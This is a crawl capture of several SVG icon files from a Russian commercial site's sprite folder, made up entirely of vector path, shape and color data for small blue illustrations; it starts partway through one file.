<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:round;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1658.8 1910.4 L 1658.8 1807.6 L 1792 1466.4 L 1792 1556.8 Z M 1658.8 1910.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 5.113281 37.386719 L 4.777344 37.386719 C 4.640625 37.386719 4.527344 37.277344 4.527344 37.136719 L 4.527344 35.554688 C 4.527344 35.417969 4.640625 35.304688 4.777344 35.304688 L 5.113281 35.304688 C 5.25 35.304688 5.363281 35.417969 5.363281 35.554688 L 5.363281 37.136719 C 5.363281 37.277344 5.25 37.386719 5.113281 37.386719 Z M 5.113281 37.386719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 32.75 37.351562 L 32.414062 37.351562 C 32.277344 37.351562 32.164062 37.238281 32.164062 37.097656 L 32.164062 35.515625 C 32.164062 35.378906 32.277344 35.265625 32.414062 35.265625 L 32.75 35.265625 C 32.886719 35.265625 33 35.378906 33 35.515625 L 33 37.097656 C 33 37.238281 32.886719 37.351562 32.75 37.351562 Z M 32.75 37.351562 "/>
<path style="fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1645 1958.2 L 295 1958.2 C 287.4 1958.2 281.2 1952.2 281.2 1944.6 L 281.2 1924.2 C 281.2 1916.6 287.4 1910.4 295 1910.4 L 1645 1910.4 C 1652.6 1910.4 1658.8 1916.6 1658.8 1924.2 L 1658.8 1944.6 C 1658.8 1952.2 1652.6 1958.2 1645 1958.2 Z M 1645 1958.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 30.582031 38.246094 L 31.289062 38.246094 L 31.289062 39.367188 L 30.582031 39.367188 Z M 30.582031 38.246094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 31.785156 39.25 C 31.785156 39.023438 31.40625 38.839844 30.933594 38.839844 C 30.464844 38.839844 30.082031 39.023438 30.082031 39.25 C 30.082031 39.472656 30.464844 39.65625 30.933594 39.65625 C 31.40625 39.65625 31.785156 39.472656 31.785156 39.25 Z M 31.785156 39.25 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 6.667969 38.246094 L 7.375 38.246094 L 7.375 39.367188 L 6.667969 39.367188 Z M 6.667969 38.246094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 7.875 39.25 C 7.875 39.023438 7.492188 38.839844 7.023438 38.839844 C 6.550781 38.839844 6.171875 39.023438 6.171875 39.25 C 6.171875 39.472656 6.550781 39.65625 7.023438 39.65625 C 7.492188 39.65625 7.875 39.472656 7.875 39.25 Z M 7.875 39.25 "/>
<path style="fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1415.8 206.8 L 1556 206.8 L 1556 1805.6 L 1415.8 1805.6 Z M 1415.8 206.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1609.8 277.2 L 1323.2 281.2 C 1309.4 281.4 1299.2 268.2 1303 255 L 1366 35.8 C 1368.6 27 1376.4 21 1385.6 20.8 L 1656.4 17.6 C 1669.6 17.6 1679.6 29.6 1676.8 42.6 L 1629.6 261 C 1627.6 270.4 1619.4 277 1609.8 277.2 Z M 1609.8 277.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 31.472656 2.917969 L 26.957031 2.917969 C 26.78125 2.917969 26.65625 2.75 26.707031 2.578125 L 27.164062 1.074219 C 27.199219 0.964844 27.300781 0.890625 27.414062 0.890625 L 31.875 0.847656 C 32.050781 0.847656 32.175781 1.007812 32.132812 1.175781 L 31.726562 2.722656 C 31.695312 2.839844 31.589844 2.917969 31.472656 2.917969 Z M 31.472656 2.917969 "/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1578.4 132.8 L 1419.8 132.8 C 1413.6 132.8 1409.2 126.8 1411 120.8 L 1427 68 C 1428.2 64.2 1431.8 61.6 1435.8 61.6 L 1592.6 60 C 1598.6 60 1603.2 65.8 1601.6 71.6 L 1587.2 126 C 1586.2 130 1582.6 132.8 1578.4 132.8 Z M 1578.4 132.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 27.207031 3.566406 L 26.738281 3.566406 C 26.644531 3.566406 26.566406 3.488281 26.566406 3.394531 L 26.566406 3.371094 C 26.566406 3.277344 26.644531 3.203125 26.738281 3.203125 L 27.207031 3.203125 C 27.300781 3.203125 27.378906 3.277344 27.378906 3.371094 L 27.378906 3.394531 C 27.378906 3.488281 27.300781 3.566406 27.207031 3.566406 Z M 27.207031 3.566406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 28.121094 3.566406 L 27.652344 3.566406 C 27.554688 3.566406 27.480469 3.488281 27.480469 3.394531 L 27.480469 3.371094 C 27.480469 3.277344 27.554688 3.203125 27.652344 3.203125 L 28.121094 3.203125 C 28.214844 3.203125 28.289062 3.277344 28.289062 3.371094 L 28.289062 3.394531 C 28.289062 3.488281 28.214844 3.566406 28.121094 3.566406 Z M 28.121094 3.566406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 30.964844 3.929688 L 30.820312 3.929688 C 30.722656 3.929688 30.644531 3.851562 30.644531 3.753906 L 30.644531 3.746094 C 30.644531 3.644531 30.722656 3.566406 30.820312 3.566406 L 30.964844 3.566406 C 31.0625 3.566406 31.144531 3.644531 31.144531 3.746094 L 31.144531 3.753906 C 31.144531 3.851562 31.0625 3.929688 30.964844 3.929688 Z M 30.964844 3.929688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 30.835938 4.394531 L 30.691406 4.394531 C 30.59375 4.394531 30.515625 4.3125 30.515625 4.214844 L 30.515625 4.207031 C 30.515625 4.109375 30.59375 4.027344 30.691406 4.027344 L 30.835938 4.027344 C 30.933594 4.027344 31.015625 4.109375 31.015625 4.207031 L 31.015625 4.214844 C 31.015625 4.3125 30.933594 4.394531 30.835938 4.394531 Z M 30.835938 4.394531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 26.800781 4.09375 L 26.585938 4.09375 C 26.488281 4.09375 26.410156 4.015625 26.410156 3.914062 L 26.410156 3.855469 C 26.410156 3.757812 26.488281 3.679688 26.585938 3.679688 L 26.800781 3.679688 C 26.898438 3.679688 26.976562 3.757812 26.976562 3.855469 L 26.976562 3.914062 C 26.976562 4.015625 26.898438 4.09375 26.800781 4.09375 Z M 26.800781 4.09375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 26.671875 4.558594 L 26.460938 4.558594 C 26.363281 4.558594 26.28125 4.476562 26.28125 4.378906 L 26.28125 4.320312 C 26.28125 4.222656 26.363281 4.140625 26.460938 4.140625 L 26.671875 4.140625 C 26.769531 4.140625 26.851562 4.222656 26.851562 4.320312 L 26.851562 4.378906 C 26.851562 4.476562 26.769531 4.558594 26.671875 4.558594 Z M 26.671875 4.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 27.421875 4.117188 L 27.207031 4.117188 C 27.109375 4.117188 27.03125 4.039062 27.03125 3.941406 L 27.03125 3.878906 C 27.03125 3.78125 27.109375 3.703125 27.207031 3.703125 L 27.421875 3.703125 C 27.519531 3.703125 27.597656 3.78125 27.597656 3.878906 L 27.597656 3.941406 C 27.597656 4.039062 27.519531 4.117188 27.421875 4.117188 Z M 27.421875 4.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 27.292969 4.582031 L 27.082031 4.582031 C 26.984375 4.582031 26.902344 4.503906 26.902344 4.40625 L 26.902344 4.34375 C 26.902344 4.246094 26.984375 4.167969 27.082031 4.167969 L 27.292969 4.167969 C 27.390625 4.167969 27.472656 4.246094 27.472656 4.34375 L 27.472656 4.40625 C 27.472656 4.503906 27.390625 4.582031 27.292969 4.582031 Z M 27.292969 4.582031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 28.117188 4.140625 L 27.902344 4.140625 C 27.804688 4.140625 27.726562 4.0625 27.726562 3.964844 L 27.726562 3.90625 C 27.726562 3.804688 27.804688 3.726562 27.902344 3.726562 L 28.117188 3.726562 C 28.214844 3.726562 28.292969 3.804688 28.292969 3.90625 L 28.292969 3.964844 C 28.292969 4.0625 28.214844 4.140625 28.117188 4.140625 Z M 28.117188 4.140625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 27.988281 4.605469 L 27.777344 4.605469 C 27.679688 4.605469 27.597656 4.527344 27.597656 4.429688 L 27.597656 4.367188 C 27.597656 4.269531 27.679688 4.191406 27.777344 4.191406 L 27.988281 4.191406 C 28.085938 4.191406 28.167969 4.269531 28.167969 4.367188 L 28.167969 4.429688 C 28.167969 4.527344 28.085938 4.605469 27.988281 4.605469 Z M 27.988281 4.605469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 28.808594 4.117188 L 28.597656 4.117188 C 28.5 4.117188 28.417969 4.039062 28.417969 3.941406 L 28.417969 3.878906 C 28.417969 3.78125 28.5 3.703125 28.597656 3.703125 L 28.808594 3.703125 C 28.90625 3.703125 28.984375 3.78125 28.984375 3.878906 L 28.984375 3.941406 C 28.988281 4.039062 28.90625 4.117188 28.808594 4.117188 Z M 28.808594 4.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 28.679688 4.582031 L 28.46875 4.582031 C 28.371094 4.582031 28.289062 4.503906 28.289062 4.40625 L 28.289062 4.34375 C 28.289062 4.246094 28.371094 4.167969 28.46875 4.167969 L 28.679688 4.167969 C 28.78125 4.167969 28.859375 4.246094 28.859375 4.34375 L 28.859375 4.40625 C 28.859375 4.503906 28.78125 4.582031 28.679688 4.582031 Z M 28.679688 4.582031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 29.511719 4.117188 L 29.296875 4.117188 C 29.199219 4.117188 29.121094 4.039062 29.121094 3.941406 L 29.121094 3.878906 C 29.121094 3.78125 29.199219 3.703125 29.296875 3.703125 L 29.511719 3.703125 C 29.609375 3.703125 29.6875 3.78125 29.6875 3.878906 L 29.6875 3.941406 C 29.6875 4.039062 29.609375 4.117188 29.511719 4.117188 Z M 29.511719 4.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 29.382812 4.582031 L 29.171875 4.582031 C 29.074219 4.582031 28.992188 4.503906 28.992188 4.40625 L 28.992188 4.34375 C 28.992188 4.246094 29.074219 4.167969 29.171875 4.167969 L 29.382812 4.167969 C 29.480469 4.167969 29.5625 4.246094 29.5625 4.34375 L 29.5625 4.40625 C 29.5625 4.503906 29.480469 4.582031 29.382812 4.582031 Z M 29.382812 4.582031 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/3pvnnotjb57njft63i7onyiz50c5zsx5.svg
body_size: 2652
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.45638px" viewBox="0 0 39.45638 40">
  <g id="svg">
    <path d="M21.57119 31.32648a17.851 17.851 0 0 1-3.17706 2.25115 8.25 8.25 0 0 1-3.04581.984 7.70531 7.70531 0 0 1-5.417-1.54285A23.76973 23.76973 0 0 1 .3957 16.49255a13.05346 13.05346 0 0 1 .63828-6.3629 6.82331 6.82331 0 0 1 3.9095-3.85324 5.75441 5.75441 0 0 1 4.23422.1109 10.139 10.139 0 0 1 2.363 1.28355l-.39234.53736c-.7657-.56069-3.45846-2.31378-5.96036-1.31347-3.28477 1.31187-4.67523 4.51686-4.13289 9.526a23.0914 23.0914 0 0 0 9.26131 16.05684 6.98733 6.98733 0 0 0 7.76553.51362 17.70481 17.70481 0 0 0 3.6472-2.71032 8.69431 8.69431 0 0 0 2.3796-3.30791 4.745 4.745 0 0 0 .34786-2.27848c-.5571-3.6855-2.51923-9.80226-8.70341-18.01418a13.45 13.45 0 0 0-3.4976-3.37692 13.44386 13.44386 0 0 0-3.67011-1.6731L8.768.992a14.10888 14.10888 0 0 1 3.85165 1.7553 14.26121 14.26121 0 0 1 3.663 3.5329 61.96605 61.96605 0 0 1 4.63175 7.01933 34.04175 34.04175 0 0 1 4.19832 11.29524 5.446 5.446 0 0 1-.36841 2.56949 9.53928 9.53928 0 0 1-2.55613 3.59693c-.19912.1907-.40556.37981-.61699.56529Z" transform="translate(-.28006 .02521)" style="fill:#0c4683"/>
    <path style="fill:#236cb3" d="m29.863 25.036-4.467 3.915-2.841-3.256 4.467-3.916 2.841 3.257z"/>
    <path d="m30.4944 25.034-4.84159 4.244-3.16848-3.63184 4.84239-4.24416Zm-4.79451 3.54048 4.0926-3.58756-2.51324-2.88125-4.093 3.58755Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
    <path d="m26.84162 22.51776-3.19142 2.79688a1.183 1.183 0 0 1-1.66948-.1091l-.00262-.003-.10771-.12347 4.97483-4.36088.10771.12347a1.1898 1.1898 0 0 1-.11131 1.6761Z" transform="translate(-.28006 .02521)" style="fill:#9bc8ec"/>
    <path d="M26.88231 22.81256 23.938 25.39343a1.59571 1.59571 0 0 1-2.25176-.14889l-.00218-.0025-.16376-.1877 5.34922-4.689.16376.1877a1.60588 1.60588 0 0 1-.15097 2.25952Zm-4.63893 2.2703a1.09984 1.09984 0 0 0 1.36713-.06483l2.94428-2.58003a1.10663 1.10663 0 0 0 .24634-1.34957Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
    <path d="m26.15467 28.32734 3.33284-2.92155a1.08927 1.08927 0 0 1 1.53714.10112l.00192.0022 8.25 10.22532a.94486.94486 0 0 1-.1123 1.3035l-2.79888 2.45341a.93987.93987 0 0 1-1.3039-.06223l-9.00975-9.55931a1.09506 1.09506 0 0 1 .10293-1.54246Z" transform="translate(-.28006 .02521)" style="fill:#9bc8ec"/>
    <path d="M39.32806 37.22562 36.52918 39.679a1.18462 1.18462 0 0 1-1.64837-.07979l-9.01318-9.5617-.00319-.00359a1.34658 1.34658 0 0 1 .12646-1.89491l3.33284-2.92135a1.3384 1.3384 0 0 1 1.88863.12538l.00129.00148.00618.00718 8.25022 10.22532a1.1912 1.1912 0 0 1-.142 1.6486ZM26.236 29.70244l9.00644 9.55556a.68915.68915 0 0 0 .95922.04588l2.79908-2.45341a.69314.69314 0 0 0 .08258-.959l-8.246-10.22213a.84154.84154 0 0 0-1.185-.07639l-3.33284 2.92155a.84613.84613 0 0 0-.08348 1.18794Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="m29.195 13.044.188 1.822-2.637 5.434-5.616 4.924-5.724 1.895-1.777-.43-7.157-8.204-.188-1.822L20.261 4.41l1.777.43 7.157 8.204z"/>
    <path d="m27.22818 20.42937-5.6925 4.99-5.8395 1.9332-1.92243-.465-7.26109-8.32319-.20944-2.02954L20.47513 4.11223l1.97848.47871 7.26048 8.32323.20365 1.9717-.03112.064Zm-5.944 4.54778 5.54091-4.85695 2.58386-5.32569L29.236 13.123l-7.053-8.08467-1.57457-.381L6.82442 16.74028l.16675 1.61566 7.053 8.08467 1.63062.39454Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m15.278 8.778-4.011 3.517-.562-.644 4.012-3.516.561.643z"/>
    <path d="m15.9096 8.77649-4.38641 3.84506-.88881-1.01886 4.38641-3.84526Zm-4.33934 3.14136 3.63742-3.18843-.234-.26828-3.63738 3.18863Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m13.995 8.768-2.568 2.25-.561-.643 2.568-2.251.561.644z"/>
    <path d="M14.62605 8.76612 11.684 11.345l-.88881-1.01886 2.94209-2.57887Zm-2.895 1.875 2.1941-1.92263-.23377-.26808-2.19412 1.92259Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="m12.631 8.828-.963.844-1.122-1.287.963-.844 1.122 1.287z"/>
    <path d="m13.26232 8.826-1.33641 1.17221L10.475 8.33588l1.33641-1.17225Zm-1.29032.4687.58842-.51581-.79506-.91155-.58842.51581Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
    <path d="m9.209 1.04128-.27925.6708a.27706.27706 0 0 1-.36207.14975l-.00035-.00015L7.505 1.41747a.27805.27805 0 0 1-.149-.36322l.27925-.6706a.27686.27686 0 0 1 .3617-.1499l.00072.0003 1.06274.444a.27805.27805 0 0 1 .14859.36323Z" transform="translate(-.28006 .02521)" style="fill:#9bc8ec"/>
    <path d="M9.02571 1.98056a.56468.56468 0 0 1-.58822.09634l-.99193-.41449A.56588.56588 0 0 1 7.141.923l.24953-.6A.56408.56408 0 0 1 8.1276.01793l.00072.0003.99193.41469a.56628.56628 0 0 1 .30358.73941l-.24953.60118a.56449.56449 0 0 1-.14859.20705ZM7.86722.49036a.06523.06523 0 0 0-.01755.02454l-.24993.60039a.06684.06684 0 0 0 .0359.08717l.99213.41469a.06682.06682 0 0 0 .08717-.0359l.24953-.6a.067.067 0 0 0-.0359-.08737L7.93683.479a.06682.06682 0 0 0-.06961.01136Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
    <ellipse cx="22.95536" cy="21.28651" rx=".96042" ry=".64048" transform="rotate(-41.35 22.84873603 21.67019536)" style="fill:#236cb3"/>
    <path d="m25.49344 19.63171-.60517-.69393a.361.361 0 0 1 .03391-.50863l.7424-.65065a.359.359 0 0 1 .50668.033l.00076.00087.13962.16077M21.00012 23.57053l-.60537-.69374a.359.359 0 0 0-.50657-.03467l-.00087.00076-.74241.65065a.36123.36123 0 0 0-.03391.50863l.13962.16077" transform="translate(-.28006 .02521)" style="fill:#9bc8ec"/>
    <path style="fill:#236cb3" d="M26.819 13.707 14.302 24.679l-6.174-7.078L20.645 6.629l6.174 7.078z"/>
    <path style="fill:#fdfdfd" d="m25.015 13.586-10.752 9.425-4.631-5.309 10.752-9.425 4.631 5.309z"/>
    <path d="m25.67915 13.58636-11.1622 9.7845-4.98959-5.72 11.162-9.7845ZM14.569 22.60033l10.342-9.06543-4.27251-4.89743-10.3424 9.06563Z" transform="translate(-.28006 .02521)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/6dnfor31h714kcul0mpj5b4a45em9gxd.svg
body_size: 1708
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40px" viewBox="0 0 40 40">
  <g id="svg">
    <path style="fill:#fff" d="M0 0h40v40H0z"/>
    <rect x="6.47383" y=".51934" width="27.05254" height="38.96152" rx=".95469" ry=".95469" style="fill:#fff"/>
    <path d="M32.37207 39.7168H7.62773a1.3918 1.3918 0 0 1-1.39023-1.39V1.67266a1.3918 1.3918 0 0 1 1.39023-1.39h24.74434a1.3918 1.3918 0 0 1 1.39024 1.39v36.6541a1.3918 1.3918 0 0 1-1.39024 1.39004ZM7.62773.75469a.919.919 0 0 0-.918.918v36.6541a.919.919 0 0 0 .918.918h24.74434a.919.919 0 0 0 .918-.918V1.67266a.919.919 0 0 0-.918-.918Z" style="fill:#134484"/>
    <rect x="7.28242" y="1.43809" width="25.325" height="14.88613" rx="1.4666" ry="1.4666" style="fill:#226bb2"/>
    <path style="fill:#fff" d="M10.62715 4.9668h9.84863v4.19023h-9.84863z"/>
    <path d="M20.72285 9.40488H10.3793V4.71953h10.34355ZM10.875 8.909h9.35273V5.21465H10.875Z" style="fill:#134484"/>
    <path style="fill:#fff" d="M10.62715 10.66387h9.84863v4.04316h-9.84863z"/>
    <path d="M20.72285 14.95508H10.3793V10.416h10.34355Zm-9.84785-.4959h9.35273v-3.54727H10.875Z" style="fill:#134484"/>
    <circle cx="23.26719" cy="6.01426" r=".33691" style="fill:#fff"/>
    <circle cx="28.14707" cy="6.01426" r=".33691" style="fill:#9ac7ec"/>
    <circle cx="23.26719" cy="7.9502" r=".33691" style="fill:#fff"/>
    <circle cx="28.14707" cy="7.9502" r=".33691" style="fill:#fff"/>
    <circle cx="23.26719" cy="9.94727" r=".33691" style="fill:#fff"/>
    <circle cx="28.14707" cy="9.94727" r=".33691" style="fill:#fff"/>
    <circle cx="23.26719" cy="11.91191" r=".33691" style="fill:#fff"/>
    <circle cx="28.14707" cy="11.91191" r=".33691" style="fill:#fff"/>
    <circle cx="23.26719" cy="13.90898" r=".33691" style="fill:#fff"/>
    <circle cx="28.14707" cy="13.90898" r=".33691" style="fill:#fff"/>
    <path d="M13.79688 21.1918H11.427a.55879.55879 0 0 1-.558-.5582v-1.2918a.55879.55879 0 0 1 .558-.558h2.36992a.55879.55879 0 0 1 .55879.558v1.2918a.55879.55879 0 0 1-.55883.5582ZM11.427 19.25586a.08613.08613 0 0 0-.08594.08594v1.2918a.08594.08594 0 0 0 .08594.08594h2.36992a.08594.08594 0 0 0 .08594-.08594v-1.2918a.08613.08613 0 0 0-.08594-.08594ZM19.35938 21.1918h-2.36993a.55879.55879 0 0 1-.5582-.5582v-1.2918a.55879.55879 0 0 1 .5582-.558h2.36992a.55879.55879 0 0 1 .558.558v1.2918a.55879.55879 0 0 1-.55799.5582Zm-2.36992-1.93594a.08613.08613 0 0 0-.08594.08594v1.2918a.08594.08594 0 0 0 .08594.08594h2.36992a.08613.08613 0 0 0 .08594-.08594v-1.2918a.08613.08613 0 0 0-.08594-.08594ZM13.79688 24.86738H11.427a.55879.55879 0 0 1-.558-.558v-1.2916a.55879.55879 0 0 1 .558-.5582h2.36992a.55879.55879 0 0 1 .55879.558v1.2918a.55879.55879 0 0 1-.55883.558ZM11.427 22.93144a.08613.08613 0 0 0-.08594.08613v1.2918a.08594.08594 0 0 0 .08594.08594h2.36992a.08594.08594 0 0 0 .08594-.08594v-1.2916a.08613.08613 0 0 0-.08594-.08613ZM19.35938 24.86738h-2.36993a.55879.55879 0 0 1-.5582-.558v-1.2916a.55879.55879 0 0 1 .5582-.5582h2.36992a.55879.55879 0 0 1 .558.5582v1.2916a.55879.55879 0 0 1-.55799.558Zm-2.36992-1.93594a.08613.08613 0 0 0-.08594.08613v1.2918a.08594.08594 0 0 0 .08594.08594h2.36992a.08613.08613 0 0 0 .08594-.08594v-1.2916a.08633.08633 0 0 0-.08594-.08613Z" style="fill:#134484"/>
    <rect x="24.68027" y="27.0082" width="2.41367" height="1.59277" rx=".26641" ry=".26641" style="fill:#134484"/>
    <rect x="27.78613" y="27.0082" width="2.41367" height="1.59277" rx=".26641" ry=".26641" style="fill:#134484"/>
    <path d="M29.76 32.18183h-4.7266a.33926.33926 0 0 1-.33887-.33906v-1.86484a.33926.33926 0 0 1 .33887-.33887H29.76a.33926.33926 0 0 1 .33887.33887v1.86484a.33926.33926 0 0 1-.33887.33906Zm-4.59258-.47227h4.45937v-1.59843h-4.45941ZM13.79688 28.37188H11.427a.55879.55879 0 0 1-.558-.5582v-1.2918a.55879.55879 0 0 1 .558-.558h2.36992a.55879.55879 0 0 1 .55879.55762v1.2918a.55879.55879 0 0 1-.55883.55858ZM11.427 26.43594a.08613.08613 0 0 0-.08594.08594v1.2918a.08594.08594 0 0 0 .08594.08594h2.36992a.08594.08594 0 0 0 .08594-.08594v-1.2918a.08613.08613 0 0 0-.08594-.08594ZM19.35938 28.37188h-2.36993a.55879.55879 0 0 1-.5582-.5582v-1.2918a.55879.55879 0 0 1 .5582-.558h2.36992a.55879.55879 0 0 1 .558.558v1.2918a.55879.55879 0 0 1-.55799.5582Zm-2.36992-1.93594a.08613.08613 0 0 0-.08594.08594v1.2918a.08594.08594 0 0 0 .08594.08594h2.36992a.08613.08613 0 0 0 .08594-.08594v-1.2918a.08613.08613 0 0 0-.08594-.08594ZM13.79688 32.04707H11.427a.55879.55879 0 0 1-.558-.5582v-1.2916a.55879.55879 0 0 1 .558-.5582h2.36992a.55879.55879 0 0 1 .55879.5582v1.2916a.55879.55879 0 0 1-.55883.5582ZM11.427 30.11113a.08613.08613 0 0 0-.08594.08613v1.2916a.08594.08594 0 0 0 .08594.08594h2.36992a.08594.08594 0 0 0 .08594-.08594v-1.2916a.08613.08613 0 0 0-.08594-.08613Z" style="fill:#134484"/>
    <rect x="16.66738" y="29.8752" width="3.01406" height="1.93574" rx=".26641" ry=".26641" style="fill:#134484"/>
    <circle cx="27.4125" cy="22.2666" r="3.58984" style="fill:#fff"/>
    <path d="M27.4123 26.09258a3.826 3.826 0 1 1 3.826-3.826 3.83037 3.83037 0 0 1-3.826 3.826Zm0-7.17969a3.35371 3.35371 0 1 0 3.35391 3.35371 3.35716 3.35716 0 0 0-3.35391-3.35371Z" style="fill:#134484"/>
    <circle cx="11.3623" cy="36.31973" r="1.69082" style="fill:#9ac7ec"/>
    <path d="M11.3623 38.2584a1.93867 1.93867 0 1 1 1.9387-1.93867 1.94082 1.94082 0 0 1-1.9387 1.93867Zm0-3.38164a1.443 1.443 0 1 0 1.44277 1.44316v-.0002a1.44531 1.44531 0 0 0-1.44277-1.443Z" style="fill:#134484"/>
    <circle cx="19.1873" cy="36.39316" r="1.4375" style="fill:#9ac7ec"/>
    <path d="M19.18711 38.07891a1.68555 1.68555 0 1 1 1.68555-1.68555 1.68555 1.68555 0 0 1-1.68555 1.68555Zm0-2.87519a1.18975 1.18975 0 1 0 0-.0002Z" style="fill:#134484"/>
    <circle cx="23.95742" cy="36.39316" r="1.4375" style="fill:#9ac7ec"/>
    <path d="M23.95742 38.07891a1.68555 1.68555 0 1 1 1.68535-1.68574v.00019a1.68731 1.68731 0 0 1-1.68535 1.68555Zm0-2.87519a1.18975 1.18975 0 1 0 0-.0002Z" style="fill:#134484"/>
    <circle cx="28.69688" cy="36.39316" r="1.4375" style="fill:#9ac7ec"/>
    <path d="M28.69668 38.07891a1.68555 1.68555 0 1 1 1.68555-1.68555 1.68555 1.68555 0 0 1-1.68555 1.68555Zm0-2.87519a1.18975 1.18975 0 1 0 0-.0002Z" style="fill:#134484"/>
    <path d="M32.6043 3.6502H7.35469a.07246.07246 0 0 1-.07246-.07246v-.87188a1.42192 1.42192 0 0 1 1.53711-1.26758h22.251a1.42222 1.42222 0 0 1 1.53691 1.26777v.94434Z" style="fill:#9ac7ec"/>
    <ellipse cx="27.41234" cy="22.26671" rx="2.59609" ry="2.55605" transform="rotate(-45 27.41233673 22.26671835)" style="fill:#9ac7ec"/>
    <circle cx="28.61934" cy="23.31309" r=".92988" style="fill:#134484"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/d3zdkhp801oyn90yp01u84jog3990dbk.svg
body_size: 1076
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="18.16px" width="40px" viewBox="0 0 40 18.16">
  <g id="svg">
    <rect x="1.67" y="16.88" width="2.66" height="1.28" style="fill: #0e4583"/>
    <rect x="35.83" y="16.88" width="2.66" height="1.28" style="fill: #0e4583"/>
    <rect x="0.18" y="0.18" width="39.64" height="16.59" style="fill: #fff"/>
    <path d="M40,27.88H0V10.93H40ZM.36,27.53H39.64V11.29H.36Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <rect x="1.25" y="0.95" width="37.49" height="5.99" style="fill: #236cb3"/>
    <circle cx="8.17" cy="10.32" r="0.84" style="fill: #9bc8ec"/>
